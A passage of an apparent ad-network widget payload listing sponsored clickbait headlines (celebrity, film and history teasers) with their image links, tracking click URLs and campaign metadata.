["Herbeauty","16261747","1","Mental Health Lessons From Your Favorite Disney Characters","","0","","","","7i8z-f8ymPi1wu_TQ2NOSmX_rmwmZI5hkRWx5qqbqZyacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTcgT-qOe5FA1rEHhgf2I4X",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/7b32c14525f3b1ea509f9abba78d16c2.mp4?v=1769060459-HhkB6DHFCoj9gWDq-PL4N5DqL7P_O5vnVvdKq8ap2jk","l":"https://clck.mgid.com/ghits/16261747/i/57761802/0/pp/8/1?h=7i8z-f8ymPi1wu_TQ2NOSmX_rmwmZI5hkRWx5qqbqZyacLeIP3k7n8d6gczJbZWfJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTcgT-qOe5FA1rEHhgf2I4X&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa7a-f754-11f0-ba76-d404e6f98490","crid":"16261747"}],
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","7i8z-f8ymPi1wu_TQ2NOSsCzGo2_qML9xarodEj0Oopd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSLhChKV7O_4-THD0ej82IQ",{"i":"https://s-img.mgid.com/g/15119526/960x640/-/[base64].webp?v=1769060459-M8q3hGig7HYGY_jElZqx2nS5L1AYKDUG2I5vwB-t76E","l":"https://clck.mgid.com/ghits/15119526/i/57761802/0/pp/9/1?h=7i8z-f8ymPi1wu_TQ2NOSsCzGo2_qML9xarodEj0Oopd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSLhChKV7O_4-THD0ej82IQ&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ee10fa7d-f754-11f0-ba76-d404e6f98490","crid":"15119526"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","7i8z-f8ymPi1wu_TQ2NOSqnOVk6f5RdFPB2L21cQ4-0CSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybREMjMaDtzqW1vZFltm87Yx",{"i":"https://s-img.mgid.com/g/16269806/960x640/-/[base64].webp?v=1769060459-t4hk1zlijXeF77Rz1pdFo5zh-K3mf02l-TC5F54p0qk","l":"https://clck.mgid.com/ghits/16269806/i/57761802/0/pp/10/1?h=7i8z-f8ymPi1wu_TQ2NOSqnOVk6f5RdFPB2L21cQ4-0CSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybREMjMaDtzqW1vZFltm87Yx&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa7e-f754-11f0-ba76-d404e6f98490","crid":"16269806"}],
["Brainberries","3805504","1","This Is Why Plus-Size Models Should Always Be An Inspiration","","0","","","","7i8z-f8ymPi1wu_TQ2NOSr2LzwGB90DREKjW96m5lh0tQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSvZJais0dLe284qNTXmTtT",{"i":"https://s-img.mgid.com/g/3805504/960x640/0x0x799x532/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2FlZTM3NTQ4NzJjN2ZkYWU5ODFkZmIyZDM5M2E1YTg1LmpwZw.webp?v=1769060459-gd2BporCcV7J6IhkUI9gCLzGtvPJ5Ke70aWKT6OAeyE","l":"https://clck.mgid.com/ghits/3805504/i/57761802/0/pp/11/1?h=7i8z-f8ymPi1wu_TQ2NOSr2LzwGB90DREKjW96m5lh0tQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSvZJais0dLe284qNTXmTtT&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ee10fa81-f754-11f0-ba76-d404e6f98490","crid":"3805504"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","7i8z-f8ymPi1wu_TQ2NOSvOKqaMwyGtfB_P3m3FE6n61_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ72EkGfeOjY9d1i_rMhhdX",{"i":"https://s-img.mgid.com/g/8603784/960x640/0x0x811x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769060459-M529WSgKI6X1L_0Y-FmkPikkmqEqvDk6Evi_B-x8aLw","l":"https://clck.mgid.com/ghits/8603784/i/57761802/0/pp/12/1?h=7i8z-f8ymPi1wu_TQ2NOSvOKqaMwyGtfB_P3m3FE6n61_FhRG-0SwdAjX6MY7XysJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQ72EkGfeOjY9d1i_rMhhdX&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa83-f754-11f0-ba76-d404e6f98490","crid":"8603784"}],
["Brainberries","16141702","1","From Baddies To Sweethearts: These 9 Actresses Can Do It All","","0","","","","7i8z-f8ymPi1wu_TQ2NOSqQmQCENaYkl1DIySytOk3tJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS7JXYsS64DgvuLYiKmuz0a",{"i":"https://s-img.mgid.com/g/16141702/960x640/-/[base64].webp?v=1769060459-KJIitxrN_tk6-xPe4KMi8HpFu_TMwyrjIXp1K5L8TJE","l":"https://clck.mgid.com/ghits/16141702/i/57761802/0/pp/13/1?h=7i8z-f8ymPi1wu_TQ2NOSqQmQCENaYkl1DIySytOk3tJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS7JXYsS64DgvuLYiKmuz0a&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ee10fa86-f754-11f0-ba76-d404e6f98490","crid":"16141702"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","7i8z-f8ymPi1wu_TQ2NOSsI_3oL5dhxelnSYv2Fb2_HkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTRjQKZv3PINihOfdWDGpuo",{"i":"https://s-img.mgid.com/g/14716824/960x640/-/[base64].webp?v=1769060459-6MJok7-iWd61Inff3fZ1w6PqfkIFGdlZ0Mgoo8TzrRs","l":"https://clck.mgid.com/ghits/14716824/i/57761802/0/pp/14/1?h=7i8z-f8ymPi1wu_TQ2NOSsI_3oL5dhxelnSYv2Fb2_HkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTRjQKZv3PINihOfdWDGpuo&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa89-f754-11f0-ba76-d404e6f98490","crid":"14716824"}],
["Brainberries","8603799","1","6 Best '90s Action Movies To Watch Today","","0","","","","7i8z-f8ymPi1wu_TQ2NOSqz9KCMWe1gR4HoygofJGIjMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-EcnwDTnAxoS1J19Zf9rb",{"i":"https://s-img.mgid.com/g/8603799/960x640/0x0x866x577/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzQ1NWJkMmNiOTIzYTFkZjY1YTZmNTY5M2Y5MmRlYzc0LmpwZWc.webp?v=1769060459-c8rjzp90rLgEWIT3ryKmkJlE6w6knjnNM4hClAAfFmw","l":"https://clck.mgid.com/ghits/8603799/i/57761802/0/pp/15/1?h=7i8z-f8ymPi1wu_TQ2NOSqz9KCMWe1gR4HoygofJGIjMHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-EcnwDTnAxoS1J19Zf9rb&rid=ee10cf2a-f754-11f0-ba76-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0lXqnHOkKEl&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ee10fa8c-f754-11f0-ba76-d404e6f98490","crid":"8603799"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dnUK0Y6QC9M0g0AefIr6kUtWpLrHMq6E8VdsmUCDY_mQ**","ats":0,"rid":"ee10cf2a-f754-11f0-ba76-d404e6f98490","pvid":"d19a2e15-10ad-42e2-82a9-6138aaaa10c3","iv":11,"brid":32,"muidn":"q0lXqnHOkKEl","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();
